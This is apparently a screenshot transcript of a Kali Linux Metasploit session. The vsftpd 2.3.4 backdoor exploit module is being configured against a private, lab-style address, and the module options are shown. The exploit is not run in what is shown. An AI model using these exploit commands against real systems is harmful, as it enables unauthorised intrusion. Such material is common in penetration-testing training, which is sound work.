 kali@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier
RPORT 21 yes The target port (TCP)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >